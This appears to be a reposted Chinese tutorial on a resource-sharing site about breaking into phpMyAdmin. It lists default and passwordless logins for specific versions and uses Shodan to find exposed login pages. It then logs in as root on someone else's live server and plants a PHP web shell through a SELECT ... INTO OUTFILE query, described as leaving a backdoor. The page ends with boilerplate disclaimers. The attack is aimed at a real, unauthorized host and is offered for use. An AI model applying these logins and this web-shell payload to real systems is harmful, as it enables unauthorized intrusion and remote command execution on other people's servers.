默认phpMyAdmi:用户名oo密码oo或空登陆。版本2.11.3~2.11.4:用户名'localho'@'@&quo;登陆,无需密码。版本2.11.9.2:用户名oo登陆,无需密码。经测试,第二个漏洞在phpMyAdmi3.5.1版本也......

以下是【金聪采编】分享的内容全文:

以下是【金聪采编】分享的内容全文:

- 默认 phpMyAdmin:用户名 root 密码 root 或空登陆。



- 版本 2.11.3~2.11.4:用户名

'localhost'@'@"登陆,无需密码。 - 版本 2.11.9.2:用户名

root登陆,无需密码。

经测试,第二个漏洞在 phpMyAdmin 3.5.1 版本也是可行的。原理从略。

下面让我们简单的上网看看能不能找到一些存在这样漏洞的登陆页面。



祭出著名的漏洞搜索引擎 Shodan 并搜索 phpMyAdmin。

phpMyAdmin



先看看有没有不需要密码登陆的,逐一尝试没有后寻找名字中包含的版本号。这里我找到一个国内的(浙江省・杭州市)。

地址已手动打码。

http://121.***.*.219:80/



登陆成功(root 权限)。

接下来你可以写一个 outfile 到对方主机的网络目录下。俗称 “留后门”。

SELECT "<?php system($_GET[‘cmd']); ?>" into outfile "后门文件的绝对路径"

点击运行,不出意外便在对方主机留下了一个名为 runme.php 的后门文件。

总结

以上就是这篇文章的全部内容了,希望本文的内容对大家的学习或者工作具有一定的参考学习价值,谢谢大家对金聪精品的支持。如果你想了解更多相关内容请查看下面相关链接

金聪线报提示:[ phpMyAdmin通过密码漏洞留后门文件 ] 仅为会员分享,分享目的如下:

1.软件源码推广展示:目的展示软件相关功能,接收技术学习者测试、测评;

2.教程课程信息展示:展示课程信息,传授课程各阶段内容;

3.设计素材图片展示:展示素材设计理念、思维方式、传播设计理念;

4.福利优惠信息展示:分享各类最新的福利信息,各种优惠信息展示;

以上分享目的仅供学习、参考使用,请勿用于其他用途,如果想商业使用或者代理,请自行联系版权方获取授权。任何未获取授权的商业使用与本站无关,请自行承担相应责任。

本站不存储任何资源文件,敬请周知!

本网站采用 BY-NC-SA 协议进行授权 转载请注明原文链接:phpMyAdmin通过密码漏洞留后门文件

1.软件源码推广展示:目的展示软件相关功能,接收技术学习者测试、测评;

2.教程课程信息展示:展示课程信息,传授课程各阶段内容;

3.设计素材图片展示:展示素材设计理念、思维方式、传播设计理念;

4.福利优惠信息展示:分享各类最新的福利信息,各种优惠信息展示;

以上分享目的仅供学习、参考使用,请勿用于其他用途,如果想商业使用或者代理,请自行联系版权方获取授权。任何未获取授权的商业使用与本站无关,请自行承担相应责任。

本站不存储任何资源文件,敬请周知!

此资源仅供个人学习、研究使用,禁止非法转播或商业用途,请在获取后24小时内删除,如果你觉得满意,请寻求购买正版或获取授权!

如果您认为本页信息内容侵犯了您的相关权益(包含但不限于:著作权、首发权、隐私权等权利),或者您认为自己是此信息的权利人但是此信息不是自己发布的,可以直接版权举报投诉,我们会根据网站注册协议、资源分享协议等协议处理,以保护您的合法权益。

免责申明:本站仅提供学习的平台,所有资料均来自于网络分享线索,版权归原创者所有!本站不提供任何保证,并不承担任何法律责任,如果对您的版权或者利益造成损害,请提供相应的资质证明,我们将于3个工作日内予以处理。版权申诉相关说明如果您认为本页信息内容侵犯了您的相关权益(包含但不限于:著作权、首发权、隐私权等权利),或者您认为自己是此信息的权利人但是此信息不是自己发布的,可以直接版权举报投诉,我们会根据网站注册协议、资源分享协议等协议处理,以保护您的合法权益。

本网站采用 BY-NC-SA 协议进行授权 转载请注明原文链接:phpMyAdmin通过密码漏洞留后门文件

侵权举报/版权申诉

侵权举报/版权申诉